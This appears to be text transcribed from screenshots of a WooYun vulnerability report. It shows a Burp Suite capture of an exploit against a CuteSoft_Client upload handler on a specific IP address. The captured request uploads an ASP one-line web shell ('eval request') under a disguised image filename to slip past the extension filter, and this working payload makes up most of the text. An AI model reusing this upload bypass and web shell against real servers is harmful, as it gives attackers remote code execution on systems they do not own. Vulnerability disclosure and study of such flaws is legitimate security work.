 220.112.202.49:8888/cutesoft_client/uploadfile.aspx
选择文件
1.asp.jpg (0.02KB) - 100%
上传中... | 关闭
Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Bypass WAF Random Header
Intercept HTTP history WebSockets history Options
Request to http://220.112.202.49:8888
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /CuteSoft_Client/UploadHandler.ashx HTTP/1.1
Host: 220.112.202.49:8888
Content-Length: 668
Origin: http://220.112.202.49:8888
X-Requested-With: ShockwaveFlash/18.0.0.203
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----------GI3ae0ae0GI3Ef1KM7ae0KM7KM7gL6
Accept: */*
Referer: http://220.112.202.49:8888/cutesoft_client/uploadfile.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------------GI3ae0ae0GI3Ef1KM7ae0KM7KM7gL6
Content-Disposition: form-data; name="Filename"
1.asp.jgp
------------GI3ae0ae0GI3Ef1KM7ae0KM7KM7gL6
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif;*.png;*.jpeg
------------GI3ae0ae0GI3Ef1KM7ae0KM7KM7gL6
Content-Disposition: form-data; name="folder"
/oa/file/news
------------GI3ae0ae0GI3Ef1KM7ae0KM7KM7gL6
Content-Disposition: form-data; name="Filedata"; filename="1.asp"
Content-Type: application/octet-stream
<%eval request("pass")%>
------------GI3ae0ae0GI3Ef1KM7ae0KM7KM7gL6
Content-Disposition: form-data; name="Upload"
? < + > Type a search term 0
www.wooyun.org